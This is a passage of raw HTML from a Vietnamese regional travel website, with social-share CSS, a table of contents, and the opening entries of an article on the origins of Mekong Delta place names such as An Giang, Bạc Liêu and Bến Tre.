            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmientaycogi.com%2Fy-nghia-ten-dia-danh-o-mien-tay-4450%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C3%9D+ngh%C4%A9a+t%C3%AAn+33+%C4%91%E1%BB%8Ba+danh+%E1%BB%9F+mi%E1%BB%81n+T%C3%A2y+%7C+Gi%E1%BA%A3i+th%C3%ADch+ngu%E1%BB%93n+g%E1%BB%91c+c%E1%BB%A7a+ch%C3%BAng&url=https%3A%2F%2Fmientaycogi.com%2Fy-nghia-ten-dia-danh-o-mien-tay-4450%2F&via=Mi%E1%BB%81n+T%C3%A2y+C%C3%B3+G%C3%AC" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://mientaycogi.com/y-nghia-ten-dia-danh-o-mien-tay-4450/&amp;media=https://mientaycogi.com/wp-content/uploads/2020/08/ý-nghĩa-tên-các-địa-danh-ở-miền-tây.jpg&description=Ý nghĩa tên địa danh ở miền Tây có gì đặc biệt? Điểm qua 33 cái tên địa danh thông dụng nhất và những nguồn gốc ý nghĩa khá thú vị của nó." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%C3%9D+ngh%C4%A9a+t%C3%AAn+33+%C4%91%E1%BB%8Ba+danh+%E1%BB%9F+mi%E1%BB%81n+T%C3%A2y+%7C+Gi%E1%BA%A3i+th%C3%ADch+ngu%E1%BB%93n+g%E1%BB%91c+c%E1%BB%A7a+ch%C3%BAng %0A%0A https://mientaycogi.com/y-nghia-ten-dia-danh-o-mien-tay-4450/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        
<p>Ý nghĩa tên địa danh ở miền Tây đa phần xuất phát từ những cái tên Khmer cũ hoặc tên đặt theo phiên âm tiếng Hoa. Đặc biệt những cái tên từ tiếng Khmer đa phần bắt nguồn từ các sản vật đặc trưng ở vùng đất đó từ khi con người đặt chân đến. Sau khi người Kinh di cư đến khai hoang, họ thường sử dụng lại cái tên Khmer nhưng được biến tấu phiên âm để dễ đọc hơn. Hãy cùng Miền Tây Có Gì tìm hiểu về 33 cái tên thú vị đó nhé!</p>



<div id="ez-toc-container" class="ez-toc-v2_0_46 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title">Mục Lục</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="ez-toc-toggle-icon-1"><label for="item-64e628fdd2a25" aria-label="Table of Content"><span style="display: flex;align-items: center;width: 35px;height: 30px;justify-content: center;direction:ltr;"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></label><input  type="checkbox" id="item-64e628fdd2a25"></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 eztoc-visibility-hide-by-default' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Y_nghia_ten_dia_danh_An_Giang" title="Ý nghĩa tên địa danh An Giang">Ý nghĩa tên địa danh An Giang</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Y_nghia_ten_dia_danh_Bac_Lieu" title="Ý nghĩa tên địa danh Bạc Liêu">Ý nghĩa tên địa danh Bạc Liêu</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Y_nghia_ten_dia_danh_Ben_Tre" title="Ý nghĩa tên địa danh Bến Tre">Ý nghĩa tên địa danh Bến Tre</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Y_nghia_ten_dia_danh_Bung_Binh_Thien" title="Ý nghĩa tên địa danh Búng Bình Thiên">Ý nghĩa tên địa danh Búng Bình Thiên</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Y_nghia_ten_dia_danh_Cai_Rang" title="Ý nghĩa tên địa danh Cái Răng">Ý nghĩa tên địa danh Cái Răng</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#Y_nghia_ten_dia_danh_Cai_Tac" title="Ý nghĩa tên địa danh Cái Tắc">Ý nghĩa tên địa danh Cái Tắc</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#Y_nghia_ten_dia_danh_Ca_Mau" title="Ý nghĩa tên địa danh Cà Mau">Ý nghĩa tên địa danh Cà Mau</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#Y_nghia_ten_dia_danh_Cang_Long" title="Ý nghĩa tên địa danh Càng Long">Ý nghĩa tên địa danh Càng Long</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#Y_nghia_ten_Can_Tho" title="Ý nghĩa tên Cần Thơ">Ý nghĩa tên Cần Thơ</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="#Y_nghia_ten_Cao_Lanh" title="Ý nghĩa tên Cao Lãnh">Ý nghĩa tên Cao Lãnh</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-11" href="#Y_nghia_ten_Cu_Lao_Dung" title="Ý nghĩa tên Cù Lao Dung">Ý nghĩa tên Cù Lao Dung</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-12" href="#Y_nghia_ten_Dong_Thap" title="Ý nghĩa tên Đồng Tháp">Ý nghĩa tên Đồng Tháp</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-13" href="#Y_nghia_ten_Gia_Rai" title="Ý nghĩa tên Giá Rai">Ý nghĩa tên Giá Rai</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-14" href="#Y_nghia_ten_Go_Quao" title="Ý nghĩa tên Gò Quao">Ý nghĩa tên Gò Quao</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-15" href="#Y_nghia_ten_Ha_Tien" title="Ý nghĩa tên Hà Tiên">Ý nghĩa tên Hà Tiên</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-16" href="#Y_nghia_ten_Hong_Dan" title="Ý nghĩa tên Hồng Dân">Ý nghĩa tên Hồng Dân</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-17" href="#Y_nghia_ten_Ke_Sach" title="Ý nghĩa tên Kế Sách">Ý nghĩa tên Kế Sách</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-18" href="#Y_nghia_ten_Lai_Vung" title="Ý nghĩa tên Lai Vung">Ý nghĩa tên Lai Vung</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-19" href="#Y_nghia_ten_Lap_Vo" title="Ý nghĩa tên Lấp Vò">Ý nghĩa tên Lấp Vò</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-20" href="#Y_nghia_ten_Long_An" title="Ý nghĩa tên Long An">Ý nghĩa tên Long An</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-21" href="#Y_nghia_ten_My_Tho" title="Ý nghĩa tên Mỹ Tho">Ý nghĩa tên Mỹ Tho</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-22" href="#Y_nghia_ten_My_Xuyen" title="Ý nghĩa tên Mỹ Xuyên">Ý nghĩa tên Mỹ Xuyên</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-23" href="#Y_nghia_ten_O_Mon" title="Ý nghĩa tên Ô Môn">Ý nghĩa tên Ô Môn</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-24" href="#Y_nghia_ten_Phu_Quoc" title="Ý nghĩa tên Phú Quốc">Ý nghĩa tên Phú Quốc</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-25" href="#Y_nghia_ten_Rach_Gia" title="Ý nghĩa tên Rạch Giá">Ý nghĩa tên Rạch Giá</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-26" href="#Y_nghia_ten_Sa_Dec" title="Ý nghĩa tên Sa Đéc">Ý nghĩa tên Sa Đéc</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-27" href="#Y_nghia_ten_Soc_Trang" title="Ý nghĩa tên Sóc Trăng">Ý nghĩa tên Sóc Trăng</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-28" href="#Y_nghia_ten_Go_Cong" title="Ý nghĩa tên Gò Công">Ý nghĩa tên Gò Công</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-29" href="#Y_nghia_ten_Tinh_Bien" title="Ý nghĩa tên Tịnh Biên">Ý nghĩa tên Tịnh Biên</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-30" href="#Y_nghia_ten_Tra_Cuon" title="Ý nghĩa tên Trà Cuôn">Ý nghĩa tên Trà Cuôn</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-31" href="#Y_nghia_ten_Tra_On" title="Ý nghĩa tên Trà Ôn">Ý nghĩa tên Trà Ôn</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-32" href="#Y_nghia_ten_Tra_Vinh" title="Ý nghĩa tên Trà Vinh">Ý nghĩa tên Trà Vinh</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-33" href="#Y_nghia_ten_Vinh_Long" title="Ý nghĩa tên Vĩnh Long">Ý nghĩa tên Vĩnh Long</a></li></ul></nav></div>
<h2 class="wp-block-heading"><span class="ez-toc-section" id="Y_nghia_ten_dia_danh_An_Giang"></span>Ý nghĩa tên địa danh An Giang<span class="ez-toc-section-end"></span></h2>



<p>An Giang có phiên âm tiếng Hán Việt nghĩa là vùng sông nước an lành. Tuy nổi tiếng với Châu Đốc 7 vùng núi nhưng hệ thống thủy lợi luôn là thế mạnh của An Giang từ trước đến nay. Sông Tiền và sông Hậu chảy song song qua An Giang dài đến hơn 100km.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1280" height="1280" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%201280'%3E%3C/svg%3E" alt="Ý nghĩa của địa danh An Giang là gì" class="wp-image-4452" data-lazy-srcset="https://mientaycogi.com/wp-content/uploads/2020/08/an-giang-nghĩa-là-gì.jpg 1280w, https://mientaycogi.com/wp-content/uploads/2020/08/an-giang-nghĩa-là-gì-300x300.jpg 300w, https://mientaycogi.com/wp-content/uploads/2020/08/an-giang-nghĩa-là-gì-150x150.jpg 150w, https://mientaycogi.com/wp-content/uploads/2020/08/an-giang-nghĩa-là-gì-768x768.jpg 768w, https://mientaycogi.com/wp-content/uploads/2020/08/an-giang-nghĩa-là-gì-400x400.jpg 400w, https://mientaycogi.com/wp-content/uploads/2020/08/an-giang-nghĩa-là-gì-696x696.jpg 696w, https://mientaycogi.com/wp-content/uploads/2020/08/an-giang-nghĩa-là-gì-1068x1068.jpg 1068w, https://mientaycogi.com/wp-content/uploads/2020/08/an-giang-nghĩa-là-gì-420x420.jpg 420w, https://mientaycogi.com/wp-content/uploads/2020/08/an-giang-nghĩa-là-gì-928x928.jpg 928w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" data-lazy-src="https://mientaycogi.com/wp-content/uploads/2020/08/an-giang-nghĩa-là-gì-1280x1280.jpg" /><noscript><img decoding="async" width="1280" height="1280" src="https://mientaycogi.com/wp-content/uploads/2020/08/an-giang-nghĩa-là-gì-1280x1280.jpg" alt="Ý nghĩa của địa danh An Giang là gì" class="wp-image-4452" srcset="https://mientaycogi.com/wp-content/uploads/2020/08/an-giang-nghĩa-là-gì.jpg 1280w, https://mientaycogi.com/wp-content/uploads/2020/08/an-giang-nghĩa-là-gì-300x300.jpg 300w, https://mientaycogi.com/wp-content/uploads/2020/08/an-giang-nghĩa-là-gì-150x150.jpg 150w, https://mientaycogi.com/wp-content/uploads/2020/08/an-giang-nghĩa-là-gì-768x768.jpg 768w, https://mientaycogi.com/wp-content/uploads/2020/08/an-giang-nghĩa-là-gì-400x400.jpg 400w, https://mientaycogi.com/wp-content/uploads/2020/08/an-giang-nghĩa-là-gì-696x696.jpg 696w, https://mientaycogi.com/wp-content/uploads/2020/08/an-giang-nghĩa-là-gì-1068x1068.jpg 1068w, https://mientaycogi.com/wp-content/uploads/2020/08/an-giang-nghĩa-là-gì-420x420.jpg 420w, https://mientaycogi.com/wp-content/uploads/2020/08/an-giang-nghĩa-là-gì-928x928.jpg 928w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript><figcaption>Ý nghĩa của địa danh An Giang là gì</figcaption></figure>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Y_nghia_ten_dia_danh_Bac_Lieu"></span>Ý nghĩa tên địa danh Bạc Liêu<span class="ez-toc-section-end"></span></h2>



<p>Phiên âm Hán Việt đọc là Pô Léo. Nó có nghĩa là xóm nghèo làm nghề chài lưới, đi biển. Đặc biệt Bạc Liêu là vùng duyên hải giáp biển. Vì thế trước đây thường có nhiều xóm chày.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1280" height="1280" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%201280'%3E%3C/svg%3E" alt="Ý nghĩa của địa danh Bạc Liêu là gì" class="wp-image-4453" data-lazy-srcset="https://mientaycogi.com/wp-content/uploads/2020/08/bạc-liêu-có-nghĩa-là-gì.jpg 1280w, https://mientaycogi.com/wp-content/uploads/2020/08/bạc-liêu-có-nghĩa-là-gì-300x300.jpg 300w, https://mientaycogi.com/wp-content/uploads/2020/08/bạc-liêu-có-nghĩa-là-gì-150x150.jpg 150w, https://mientaycogi.com/wp-content/uploads/2020/08/bạc-liêu-có-nghĩa-là-gì-768x768.jpg 768w, https://mientaycogi.com/wp-content/uploads/2020/08/bạc-liêu-có-nghĩa-là-gì-400x400.jpg 400w, https://mientaycogi.com/wp-content/uploads/2020/08/bạc-liêu-có-nghĩa-là-gì-696x696.jpg 696w, https://mientaycogi.com/wp-content/uploads/2020/08/bạc-liêu-có-nghĩa-là-gì-1068x1068.jpg 1068w, https://mientaycogi.com/wp-content/uploads/2020/08/bạc-liêu-có-nghĩa-là-gì-420x420.jpg 420w, https://mientaycogi.com/wp-content/uploads/2020/08/bạc-liêu-có-nghĩa-là-gì-928x928.jpg 928w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" data-lazy-src="https://mientaycogi.com/wp-content/uploads/2020/08/bạc-liêu-có-nghĩa-là-gì-1280x1280.jpg" /><noscript><img decoding="async" width="1280" height="1280" src="https://mientaycogi.com/wp-content/uploads/2020/08/bạc-liêu-có-nghĩa-là-gì-1280x1280.jpg" alt="Ý nghĩa của địa danh Bạc Liêu là gì" class="wp-image-4453" srcset="https://mientaycogi.com/wp-content/uploads/2020/08/bạc-liêu-có-nghĩa-là-gì.jpg 1280w, https://mientaycogi.com/wp-content/uploads/2020/08/bạc-liêu-có-nghĩa-là-gì-300x300.jpg 300w, https://mientaycogi.com/wp-content/uploads/2020/08/bạc-liêu-có-nghĩa-là-gì-150x150.jpg 150w, https://mientaycogi.com/wp-content/uploads/2020/08/bạc-liêu-có-nghĩa-là-gì-768x768.jpg 768w, https://mientaycogi.com/wp-content/uploads/2020/08/bạc-liêu-có-nghĩa-là-gì-400x400.jpg 400w, https://mientaycogi.com/wp-content/uploads/2020/08/bạc-liêu-có-nghĩa-là-gì-696x696.jpg 696w, https://mientaycogi.com/wp-content/uploads/2020/08/bạc-liêu-có-nghĩa-là-gì-1068x1068.jpg 1068w, https://mientaycogi.com/wp-content/uploads/2020/08/bạc-liêu-có-nghĩa-là-gì-420x420.jpg 420w, https://mientaycogi.com/wp-content/uploads/2020/08/bạc-liêu-có-nghĩa-là-gì-928x928.jpg 928w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript><figcaption>Ý nghĩa của địa danh Bạc Liêu là gì</figcaption></figure>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Y_nghia_ten_dia_danh_Ben_Tre"></span>Ý nghĩa tên địa danh Bến Tre<span class="ez-toc-section-end"></span></h2>



<p>Bắt nguồn từ tiếng Khmer là Srôk kompong Trey. Sau này người Kinh dịch chữ Srôk thành Bến và giữ phiên âm Tre lại. Bến Tre đặc biệt nổi tiếng với một loại trái cây là dừa.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1280" height="1280" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%201280'%3E%3C/svg%3E" alt="Ý nghĩa của địa danh Bến Tre là gì" class="wp-image-4454" data-lazy-srcset="https://mientaycogi.com/wp-content/uploads/2020/08/bến-tre-có-nghĩa-là-gì.jpg 1280w, https://mientaycogi.com/wp-content/uploads/2020/08/bến-tre-có-nghĩa-là-gì-300x300.jpg 300w, https://mientaycogi.com/wp-content/uploads/2020/08/bến-tre-có-nghĩa-là-gì-150x150.jpg 150w, https://mientaycogi.com/wp-content/uploads/2020/08/bến-tre-có-nghĩa-là-gì-768x768.jpg 768w, https://mientaycogi.com/wp-content/uploads/2020/08/bến-tre-có-nghĩa-là-gì-400x400.jpg 400w, https://mientaycogi.com/wp-content/uploads/2020/08/bến-tre-có-nghĩa-là-gì-696x696.jpg 696w, https://mientaycogi.com/wp-content/uploads/2020/08/bến-tre-có-nghĩa-là-gì-1068x1068.jpg 1068w, https://mientaycogi.com/wp-content/uploads/2020/08/bến-tre-có-nghĩa-là-gì-420x420.jpg 420w, https://mientaycogi.com/wp-content/uploads/2020/08/bến-tre-có-nghĩa-là-gì-928x928.jpg 928w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" data-lazy-src="https://mientaycogi.com/wp-content/uploads/2020/08/bến-tre-có-nghĩa-là-gì-1280x1280.jpg" /><noscript><img decoding="async" width="1280" height="1280" src="https://mientaycogi.com/wp-content/uploads/2020/08/bến-tre-có-nghĩa-là-gì-1280x1280.jpg" alt="Ý nghĩa của địa danh Bến Tre là gì" class="wp-image-4454" srcset="https://mientaycogi.com/wp-content/uploads/2020/08/bến-tre-có-nghĩa-là-gì.jpg 